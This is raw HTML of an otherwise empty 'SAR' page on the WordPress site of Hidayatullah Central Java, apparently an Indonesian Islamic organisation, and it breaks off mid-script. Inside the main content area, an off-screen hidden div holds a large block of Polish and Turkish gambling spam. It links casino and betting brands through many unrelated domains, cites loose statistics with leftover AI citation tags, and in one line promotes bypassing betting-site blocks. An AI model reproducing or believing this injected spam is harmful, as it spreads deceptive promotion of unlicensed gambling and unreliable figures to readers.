                        <div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-366"><a href="https://hidayatullahjateng.id/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-601"><a href="#">Organisasi</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-602"><a href="#">Pusat</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://hidayatullahjateng.id/pemimpin-umum/">Pemimpin Umum</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://hidayatullahjateng.id/dewan-penasihat/">Dewan Penasihat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://hidayatullahjateng.id/dewan-pertimbangan/">Dewan Pertimbangan</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://hidayatullahjateng.id/dewan-mudzakaroh/">Dewan Mudzakaroh</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://hidayatullahjateng.id/dewan-murobbi-pusat/">Dewan Murobbi Pusat</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://hidayatullahjateng.id/dewan-pengurus-pusat/">Dewan Pengurus Pusat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-610"><a href="#">Wilayah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-611"><a href="https://hidayatullahjateng.id/dewan-murobbi-wilayah/">Dewan Murobbi Wilayah</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-612"><a href="https://hidayatullahjateng.id/dewan-pengurus-wilayah/">Dewan Pengurus Wilayah</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Daerah</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-615"><a href="https://hidayatullahjateng.id/dewan-pengurus-daerah/">Dewan Pengurus Daerah</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://hidayatullahjateng.id/kabupaten-banjarnegara/">Kabupaten Banjarnegara</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-709"><a href="https://hidayatullahjateng.id/kabupaten-batang/">Kabupaten Batang</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-689"><a href="https://hidayatullahjateng.id/kabupaten-blora-cepu/">Kabupaten Blora (Cepu)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="https://hidayatullahjateng.id/kabupaten-boyolali/">Kabupaten Boyolali</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-698"><a href="https://hidayatullahjateng.id/kabupaten-brebes/">Kabupaten Brebes</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-694"><a href="https://hidayatullahjateng.id/kabupaten-demak/">Kabupaten Demak</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-688"><a href="https://hidayatullahjateng.id/kabupaten-grobogan/">Kabupaten Grobogan</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-691"><a href="https://hidayatullahjateng.id/kabupaten-jepara/">Kabupaten Jepara</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-697"><a href="https://hidayatullahjateng.id/kabupaten-kendal/">Kabupaten Kendal</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://hidayatullahjateng.id/kabupaten-kudus/">Kabupaten Kudus</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-708"><a href="https://hidayatullahjateng.id/kabupaten-pekalongan/">Kabupaten Pekalongan</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-703"><a href="https://hidayatullahjateng.id/kabupaten-pemalang/">Kabupaten Pemalang</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-683"><a href="https://hidayatullahjateng.id/kabupaten-purbalingga/">Kabupaten Purbalingga</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-692"><a href="https://hidayatullahjateng.id/kabupaten-pati/">Kabupaten Pati</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-690"><a href="https://hidayatullahjateng.id/kabupaten-rembang/">Kabupaten Rembang</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-695"><a href="https://hidayatullahjateng.id/kabupaten-semarang-ungaran/">Kabupaten Semarang (Ungaran)</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-700"><a href="https://hidayatullahjateng.id/kabupaten-tegal/">Kabupaten Tegal</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://hidayatullahjateng.id/kabupaten-wonosobo/">Kabupaten Wonosobo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-687"><a href="https://hidayatullahjateng.id/kota-salatiga/">Kota Salatiga</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-707"><a href="https://hidayatullahjateng.id/kota-pekalongan/">Kota Pekalongan</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-696"><a href="https://hidayatullahjateng.id/kota-semarang/">Kota Semarang</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="https://hidayatullahjateng.id/kota-tegal/">Kota Tegal</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-614"><a href="https://hidayatullahjateng.id/dewan-pengurus-cabang/">Dewan Pengurus Cabang</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://hidayatullahjateng.id/dewan-pengurus-ranting/">Dewan Pengurus Ranting</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-617"><a href="#">Departemen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-619"><a href="https://hidayatullahjateng.id/pendidikan/">Pendidikan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://hidayatullahjateng.id/perkaderan/">Perkaderan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://hidayatullahjateng.id/dakwah/">Dakwah</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-621"><a href="https://hidayatullahjateng.id/sosial/">Sosial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-625"><a href="https://hidayatullahjateng.id/ekonomi/">Ekonomi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1603"><a href="https://hidayatullahjateng.id/organisasi/">Organisasi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-626"><a href="#">Orpen</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-629"><a href="https://hidayatullahjateng.id/mushida/">Mushida</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-627"><a href="https://hidayatullahjateng.id/pemuda/">Pemhida</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-634"><a href="#">Amal Usaha</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628"><a href="https://hidayatullahjateng.id/bmh/">BMH</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-630"><a href="https://hidayatullahjateng.id/pos-dai/">Pos Dai</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-631 current_page_item menu-item-633"><a href="https://hidayatullahjateng.id/sar/" aria-current="page">SAR</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-635"><a href="https://hidayatullahjateng.id/mahad-aly/">Ma&#8217;had Aly</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-636"><a href="#">Badan Usaha</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-637"><a href="https://hidayatullahjateng.id/bth-amwal/">BTH Amwal</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://hidayatullahjateng.id/sistahid-jateng/">Sistahid Jateng</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1610"><a href="https://bit.ly/SistahidJateng">Input Data</a></li>
</ul>
</li>
</ul></div>                    </div>
                    <div class="td-search-wrapper">
                        <div id="td-top-search">
                            <!-- Search -->
                            <div class="header-search-wrap">
                                <div class="dropdown header-search">
                                    <a id="td-header-search-button" href="#" role="button"><i class="td-icon-search"></i></a>
                                    <span id="td-header-search-button-mob"><i class="td-icon-search"></i></span>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="header-search-wrap">
                        <div class="dropdown header-search">
                            <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
                                <form role="search" method="get" class="td-search-form" action="https://hidayatullahjateng.id/">
                                    <label for="td-header-search">
                                        <input id="td-header-search" class="needsclick" type="text" value="" name="s" />
                                        <input id="td-header-search-top" class="wpb_button wpb_btn-inverse btn" type="submit" value="Search" />
                                    </label>
                                </form>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div><div class="td-main-content-wrap">
    <div class="td-container">
        <div class="td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-main-content" role="main">
                    <div class="td-ss-main-content">
                        <div style='position:absolute;left:-7920px;width:1153px;'><h2>Statystyki w interfejsach gier karcianych</h2><p>Około 50% graczy spogląda na statystyki poprzednich rozdań, gdy są dostępne; stoły blackjacka i bakarata współpracujące z <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino bonus</a> oferują historię wyników nawet z 200 rund.</p><h2>Sloty Megaways w Polsce</h2><p>Mechanika Megaways odpowiada już za 18% obrotu slotowego w Polsce, dzięki nawet 117 649 sposobom wygranej dostępnych m.in. w <a href="https://theshelters.in/" title="Bet casino">Bet casino</a> w kilkudziesięciu certyfikowanych tytułach.</p><h2>Popularność rozgrywek krótkich „na przerwie”</h2><p>Krótkie sesje do 10 minut stanowią nawet 40% wszystkich wejść do gier kasynowych, a mobilna wersja <a href="https://makarizo.com/" title="NVcasino">kasyno NVcasino</a> została zaprojektowana właśnie pod takie szybkie wizyty.</p><h2>Gry RNG kontra live casino</h2><p>W Polsce około 70% gier rozgrywa się przy stołach RNG, a 30% w trybie live; w <a href="https://doubleclutch.ca/" title="Skrill">kasyno Skrill</a> proporcje stopniowo przesuwają się na korzyść stołów na żywo dzięki polskim krupierom.</p><h2>Popularność darmowych miejsc przy stołach</h2><p>Dzięki formatom typu Infinite Blackjack brak problemu z zajęciem miejsca, dlatego w <a href="https://plaris.com.co/" title="Skrill">Skrill casino</a> ponad 30% sesji blackjacka live odbywa się przy stołach bez ograniczeń liczby graczy.</p><h2>Rola ustawy hazardowej z 2017 roku</h2><p>Ustawa hazardowa z 2017 r. wprowadziła rejestr domen niedozwolonych, monopol kasyna online oraz zaostrzone zasady reklamy, a w 2025 roku wciąż jest fundamentem polskiej regulacji, z <a href="https://stishid.ac.id/" title="Mostbet">kasyno Mostbet opinie</a> punktowymi aktualizacjami wynikającymi z zaleceń UE i praktyki MF.</p><p>Na polskim rynku iGaming obserwuje się wzrost zainteresowania slotami z funkcją „kup bonus”, która pozwala skrócić czas gry, dlatego katalog <a href="https://at-home-care.com/" title="Blik">Blik casino</a> zawiera dziesiątki takich tytułów z jasno opisanym kosztem i potencjalnym mnożnikiem.</p><h2>Preferencje wiekowe graczy</h2><p>Aż 52% polskich graczy slotowych to osoby w wieku 25–39 lat, co wpływa na popularność nowoczesnych slotów wideo w katalogu <a href="https://nguyenninh.com/" title="Vox">Vox</a>.</p><h2>Rola porównywarek i rankingów</h2><p>Co najmniej kilkadziesiąt polskich serwisów rankingowych opisuje i linkuje do kasyn; te witryny stają się ważnym filtrem informacji, a strony brandowe typu <a href="https://wooqer.com/" title="Revolut">Revolut kasyno</a> starają się uzyskać obecność w ich top-listach dla dodatkowego EEAT.</p><h2>Wykorzystanie przelewów tradycyjnych</h2><p>Klasyczne przelewy międzybankowe odpowiadają dziś za mniej niż 10% depozytów, ponieważ ich księgowanie trwa 1–2 dni; dlatego <a href="https://white-diamonds.it/" title="Pelican">Pelican</a> traktuje je jako uzupełniającą, a nie główną metodę płatności.</p><h2>Gry karciane podczas wydarzeń sportowych</h2><p>W dni ważnych meczów piłkarskich aktywność w grach karcianych rośnie o 8–12%, gdy część graczy po zakładach sportowych w <a href="https://internzvalley.com/" title="Blik">Blik kasyno</a> przenosi się na blackjacka lub Casino Hold'em.</p><h2>Stablecoiny jako ochrona przed zmiennością</h2><p>Właśnie dlatego stablecoiny <a href="https://49native.com/" title="NVcasino">NVcasino rejestracja</a> (USDT, USDC, DAI) zyskały tak duże znaczenie; w kasynach online ich udział w depozytach wśród polskich graczy krypto szacuje się na 30–50%, znacznie więcej niż w 2019–2020.</p><h2>Nowe crash a marketing „spróbuj jeden spin”</h2><p>W kampaniach do polskich <a href="https://b2english.com/" title="Blik">Blik weryfikacja</a> graczy używa się sloganu „jedna runda = kilka sekund”; CTR na takie komunikaty w banerach wewnętrznych kasyna jest o 20–30% wyższy niż w przypadku klasycznych slotów z dłuższą sesją.</p><h2>Nowe kasyna a onboarding KYC</h2><p>W 2025 <a href="https://jerseyjunkcars.com/" title="Revolut">Revolut wallet</a> r. większość nowych kasyn wymaga pełnego KYC (dowód tożsamości + potwierdzenie adresu) dopiero przed wypłatą; średni czas akceptacji dokumentów w dobrze zarządzonych projektach wynosi 15–60 minut.</p><h2>Nowe crash a spory graczy z operatorem</h2><p>Spory dotyczące crash gier zazwyczaj wynikają z niestabilnego łącza – gracz uważa, że kliknął cash-out przed crashem, ale log serwera wskazuje <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard portfel</a> inaczej; w takich sytuacjach kasyna posługują się zapisami timestampów z milisekundową dokładnością.</p><h2>Krypto a gry hazardowe w politykach giełd</h2><p>Część giełd kryptowalut posiada w regulaminach zapisy o zakazie bezpośredniego używania rachunku do finansowania hazardu <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonusy</a> online; w praktyce monitorują one powtarzające się przelewy do adresów kojarzonych z kasynami.</p><p>Badania zachowań użytkowników wskazują, że aż 40% ruchu w polskich kasynach online pochodzi z kampanii afiliacyjnych, dlatego operatorzy tacy jak <a href="https://xn--ryada-kva.com.tr/" title="Vulcan Vegas">Vulcan Vegas</a> współpracują z sieciami partnerów specjalizującymi się w SEO i recenzjach.</p> <p>İnternette eğlence arayan kullanıcılar için <a href="https://alareenmartialarts.com/">Bahsegel güncel adres</a> seçenekleri vazgeçilmezdir.</p><p>Lisanslı yapısıyla güven sağlayan <a href="https://nytconnectionshints.com/" title="Bahsegel 2025 giriş">Bahsegel</a> kullanıcıların tercihi oluyor.</p> <p>Mobil uyumluluk açısından <a href="https://laollaarrocera.com/" title="bahsegel 2026">bahsegel</a> sürümü öne çıkıyor.</p><p>Statista 2024 araştırmasına göre, online bahis kullanıcılarının %70’i müşteri hizmetleri kalitesini “çok önemli” olarak nitelendirmiştir; bu, <a href="https://thepossibilitiesproject.co" title="bahsegel">bahsegel hoşgeldin bonusu</a>’in güçlü yönlerinden biridir.</p><p>Oyuncular hızlı oturum açmak için <a href="https://coastshop.net/" title="bahsegel 2026 giriş">bahsegel giriş</a> bağlantısına tıklıyor.</p><p>Online casino oyunlarında çeşitliliğiyle öne çıkan <a href="https://rideitalia.com/" title="bahsegel">bahsegel</a> kullanıcı memnuniyetini ön planda tutar.</p> <h2>Ryzyko sankcji administracyjnych</h2><p>Za oferowanie gier hazardowych bez polskiej licencji przewidziane są kary finansowe sięgające wielokrotności osiągniętych <a href="https://psychoanalitycznie.pl/" title="Skrill">kasyno online Skrill</a> przychodów oraz kary do 720 stawek dziennych; w skrajnych przypadkach sankcje obejmują także osoby zarządzające spółką.</p><p>Na przestrzeni ostatnich pięciu lat udział urządzeń z systemem Android w polskim iGamingu ustabilizował się na poziomie około 60%, natomiast iOS odpowiada za kolejne 30%, co uwzględnia także responsywny projekt strony <a href="https://duongsatthongnhat.vn/" title="Google-Pay">Google-Pay casino</a>.</p><h2>Wykorzystanie trybu demo w grach</h2><p>Około 60% polskich graczy testuje nowe gry w trybie demo, zanim zagra za pieniądze, dlatego <a href="https://parafiaklembow.pl/" title="Neteller">kasyno Neteller</a> udostępnia darmowy tryb dla większości slotów i części stołów RNG.</p><h2>Trend: kasyna bez rejestracji (Pay’n’Play)</h2><p>Na europejskim <a href="https://xn--ryada-kva.com.tr/" title="Blik">Blik jak wyplacic</a> rynku rośnie trend kasyn bez klasycznej rejestracji (Pay’n’Play), ale w polskim otoczeniu regulacyjnym modele oparte na natychmiastowym logowaniu bankowym pozostają ograniczone do jurysdykcji offshore.</p><p>Średnia wartość pojedynczego zakładu na slocie w Polsce mieści się najczęściej w przedziale 0,80–2,00 zł, dlatego automaty dostępne w <a href="https://abesmarine.com/" title="Revolut">Revolut casino</a> pozwalają na elastyczne ustawianie stawki od kilku groszy aż po wyższe kwoty dla bardziej doświadczonych graczy.</p><h2>Skala grey market w kasynach online</h2><p>W 2024 roku branżowe źródła szacowały, że szara strefa kasyn internetowych osiągnęła w Polsce przychody ponad 1 mld <a href="https://www.system-labs.co.il/" title="Paysafecard">Paysafecard jak wpłacić</a> zł, co oznacza znaczący odpływ podatków poza oficjalny system skarbowy. [oai_citation:7‡G3 Newswire](https://g3newswire.com/revenues-in-polands-online-grey-market-believed-to-be-now-over-pln1bn/?utm_source=chatgpt.com)</p><h2>Segment kasynowy rośnie szybciej niż zakłady</h2><p>Analiza H2 pokazuje, że w 2025 r. to właśnie kasyna online odpowiadają za najszybciej rosnący <a href="https://e-tec.sa/" title="Bitcoin">Bitcoin wypłata</a> udział w polskim podatku od gier, wyprzedzając pod względem dynamiki zakłady sportowe, które dotychczas dominowały. [oai_citation:5‡LinkedIn](https://www.linkedin.com/posts/h2-gambling-capital_h2-h2insights-gamblinginsights-activity-7369396125713190912-M0la?utm_source=chatgpt.com)</p><h2>Kolejne części popularnych serii</h2><p>Analizy pokazują, że sequele znanych slotów (część <a href="https://bugalski.pl/" title="Skrill">Skrill casino online</a> 2, 3, megaways, giga) generują średnio o 30–50% wyższy ruch w pierwszym miesiącu niż zupełnie nowe marki; gracze chętniej testują „kontynuacje” sprawdzonych tytułów.</p><p>Dane z branży pokazują, że około 65–70% całego obrotu w polskim segmencie gier losowych generują teraz kanały online, dlatego serwisy takie jak <a href="https://niedzica-noclegi.pl/" title="PayPal">PayPal casino</a> inwestują w infrastrukturę chmurową i serwery dostosowane do obsługi tysięcy jednoczesnych graczy.</p><h2>Średnia liczba stołów live</h2><p>Duże kasyno internetowe kierowane na Polskę może oferować równolegle 80–150 stołów live, w tym ruletkę europejską, blackjack VIP, bakarat <a href="https://centrojesusgonzalez.com/" title="Bet casino">Bet casino forum</a> speed oraz game showy z kołem fortuny i mnożnikami do x500.</p><h2>Współczynnik odrzuceń na stronach kasynowych</h2><p>W iGaming bounce rate często sięga 40–60%; dobrze zaprojektowane polskie serwisy kasynowe z sekcjami FAQ, recenzjami i transparentną informacją – także na wzór <a href="https://rodzicpyta.pl/" title="Blik">Blik kasyno</a> – potrafią zejść bliżej 30–35%.</p><h2>Najczęściej wyszukiwane frazy kasynowe</h2><p>Według analiz SEO w 2024–2025 frazy „kasyno online”, „kasyno online Polska 2025” oraz „darmowe spiny bez depozytu” generują dziesiątki tysięcy miesięcznych wyszukiwań, kierując ruch zarówno do Total Casino, jak i stron brandowych w stylu <a href="https://tajemstvikresby.cz/" title="Bitcoin">Bitcoin kasyno</a>.</p><p>Rosnące zainteresowanie e-sportem wpływa także na wybór kasyn oferujących zakłady sportowe, co jest dostępne w <a href="https://airtime2cash.com/" title="Vulkan Vegas">Vulkan Vegas</a>, zapewniając dodatkowe możliwości typowania wydarzeń.</p><p>Obsługa polskich banków online jest ważna dla lokalnych użytkowników, dlatego serwisy takie jak <a href="https://primerecovery.com.au/" title="Mostbet">Mostbet</a> integrują krajowe metody płatności, oferując komfort i bezpieczeństwo transakcji.</p><h2>Wpływ RTP na wybór gracza</h2><p>54% graczy deklaruje, że wybiera sloty według RTP, a w <a href="https://brantfordcomputerrepaircentre.com/" title="Paysafecard">Paysafecard casino</a> wiele popularnych tytułów oferuje RTP powyżej 96%, co przyciąga świadomych użytkowników.</p><h2>Wsparcie dla badań naukowych o hazardzie</h2><p>W niektórych krajach część podatku od gier przeznacza się na badania nad uzależnieniami; w polskiej debacie regulacyjnej <a href="https://jerseyjunkcars.com/" title="Google-Pay">Google-Pay kod promocyjny</a> pojawia się postulat, by podobny mechanizm na stałe finansował projekty naukowe i programy terapeutyczne.</p><h2>Nowe odmiany ruletki w 2025</h2><p>W 2025 roku na polskim rynku pojawiły się nowe odmiany ruletki live z multiplikatorami do x500, z których część dostępna jest też w <a href="https://gnatesanandco.com/" title="Beep Beep casino">Beep Beep casino</a>, przyciągając fanów wysokiego ryzyka.</p><h2>Płatności z wykorzystaniem kodów SMS</h2><p>Około 40% transakcji bankowych w Polsce nadal potwierdzanych jest kodem SMS, co dotyczy także depozytów w <a href="https://www.invinja.es/" title="Revolut">Revolut casino</a>; pozostała część autoryzowana jest za pomocą powiadomień push w aplikacjach bankowych.</p><h2>Gry kasynowe a wydarzenia sportowe</h2><p>W dni ważnych meczów piłkarskich aktywność w grach kasynowych potrafi wzrosnąć o 10–15%, a wielu użytkowników <a href="https://doublentry.it/" title="Blik">kasyno Blik</a> łączy typowanie zakładów sportowych z szybkim spinem na slocie.</p><h2>Udział nowych slotów w całej bibliotece</h2><p>W typowym kasynie online w 2025 roku sloty wydane w ciągu ostatnich 24 miesięcy stanowią około 40–50% katalogu, ale <a href="https://decorium.co.uk/" title="Blik">Blik metoda płatności</a> odpowiadają za większą, sięgającą 60% część ogólnego ruchu i obrotu graczy.</p><h2>Testy A/B matematyki slotu</h2><p>Niektórzy dostawcy przeprowadzają testy A/B premiera – np. wersje z RTP 96% i 94%; po kilku tygodniach analizują zachowania graczy <a href="https://mymasushi.co.uk/" title="Google-Pay">kasyna Google-Pay</a> i decydują, który wariant pozostanie standardem dla europejskich kasyn.</p><h2>Turnieje gier karcianych online</h2><p>Turnieje karciane stanowią około 3–5% wszystkich eventów kasynowych, a w <a href="https://www.terraer.com.br/" title="Vulkan Vegas">kasyno Vulkan Vegas</a> organizowane są okresowo rankingowe rozgrywki blackjacka z pulami nagród sięgającymi 50 000 zł.</p><h2>Czytelność regulaminu jako czynnik EEAT</h2><p>Analizy UX wskazują, że przejrzysty regulamin i polityka bonusowa zmniejszają liczbę reklamacji nawet o 30%; polskie kasyna budujące E-E-A-T, takie jak <a href="https://mic.co.in/" title="Google-Pay">Google-Pay kasyno</a>, starają się więc pisać zasady w prostym języku, unikając ukrytych haczyków.</p><h2>Sloty z funkcją Avalanche</h2><p>Mechanika Avalanche, czyli spadających symboli, zwiększyła swój udział do 19%, a gry tego typu są intensywnie rozgrywane w <a href="https://codinground.com/" title="Mostbet">Mostbet</a>, zwłaszcza wieczorami.</p><h2>Mobilna rozgrywka w grach kasynowych</h2><p>Około 75% rozgrywek kasynowych w 2025 roku odbywa się na smartfonach, dlatego wszystkie najpopularniejsze gry w <a href="https://makarizo.com/" title="Bet casino">Bet casino kasyno</a> są zoptymalizowane pod ekrany dotykowe.</p><h2>Popularność ruletki na żywo w Polsce</h2><p>W 2025 roku ruletka live odpowiada za około 32% czasu spędzanego przy stołach na żywo przez polskich graczy, a w serwisie <a href="https://dstageconcept.com/" title="NVcasino">NVcasino</a> najchętniej wybierane są odmiany europejska i Lightning Roulette z wysokimi mnożnikami.</p><h2>Rola opinii publicznej w kształtowaniu prawa</h2><p>Sondaże pokazują ambiwalentny stosunek społeczeństwa do hazardu – poparcie dla <a href="https://asfms.org/" title="Vox casino">Vox casino polska</a> wysokich ograniczeń współistnieje z powszechnym korzystaniem z „nielegalnych” serwisów; politycy muszą balansować między budżetem a ochroną obywateli.</p> <p>Futbol, basketbol ve daha pek çok spor dalında kupon yapmak için <a href="https://www.sunaurataylor.org">bettilt</a> bölümü tercih ediliyor.</p> <p>Adres engellerini aşmak için kullanıcılar <a href="https://morningdesertdubaisafari.com" title="Bahsegel 2025 giriş">Bahsegel</a> kullanıyor.</p> <p>Futbol derbilerine özel yüksek oranlar <a href="https://www.jailbreakwizard.net/">casino siteleri</a> bölümünde yer alıyor.</p><p>Bahis dünyasındaki rekabeti artıran <a href="https://gibrem.com/" title="bahsegel">bahsegel</a> yenilikleriyle öne çıkıyor.</p> <p>En popüler futbol ligleri için yüksek oranlar sunan <a href="https://www.katedradrohobych.com" title="bahis siteleri">bahis siteleri</a> bahisçiler için ideal bir platformdur.</p> <p>Kumarhane atmosferini yaşamak isteyenler <a href="https://www.radiolapizarra.com" title="bettilt 2026">bettilt</a> ile keyif buluyor.</p> <p>Bahis dünyasında kaliteyi standart haline getiren <a href="https://thepossibilitiesproject.co/" title="bahsegel">bahsegel giriş yap</a>, kullanıcılarına sürdürülebilir bir oyun deneyimi yaşatır.</p><p>Türkiye’de 18 yaş altındaki kişilerin bahis oynaması yasaktır ve <a href="https://fomexsa.com" title="bahis siteleri">dünyanın en güvenilir bahis siteleri</a> bu kuralı katı şekilde uygular.</p><p>Canlı rulet yayınları, ses ve görüntü kalitesinde yüksek performans sunar; <a href="https://ladolcepizzas.com" title="paribahis">paribahis indir apk</a> altyapısını sürekli günceller.</p><p>Canlı destek ekibiyle hızlı çözümler sunan <a href="https://www.chefvincecooks.com" title="bettilt">bettilt giriş yap</a>, kullanıcı memnuniyetini en üst seviyede tutar.</p><p>Türk oyuncular haftalık olarak ortalama 3 farklı sitede oynar, <a href="https://karanukan.com" title="bettilt">bettilt giriş adresi</a> sadakat sistemiyle kullanıcıları tutar.</p></div>                                <div class="td-page-header td-pb-padding-side">
                                    <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://hidayatullahjateng.id/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">SAR</span></div>                                    <h1 class="entry-title td-page-title">
                                        <span>SAR</span>
                                    </h1>
                                </div>
                                <div class="td-pb-padding-side td-page-content">
                                                        </div>
                        	<div class="comments" id="comments">
            </div> <!-- /.content -->
                    </div>
                </div>
                <div class="td-pb-span4 td-main-sidebar" role="complementary">
                    <div class="td-ss-main-sidebar">
                                            </div>
                </div>
            </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

        <div class="td-sub-footer-container td-container td-container-border">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-33" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33"><a href="#">Blog</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34"><a href="#">About</a></li>
<li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a href="#">Privacy</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="#">Contact</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-294"><a href="#">Advertisement</a></li>
<li id="menu-item-108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-108"><a href="#">Disclaimer</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295"><a href="#">Contact Us</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        &copy; Newsmag WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>

    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://hidayatullahjateng.id/wp-content/themes/Newsmag/includes/js/tagdiv-theme.min.js?ver=5.4.3.3" id="tagdiv-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hidayatullahjateng.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
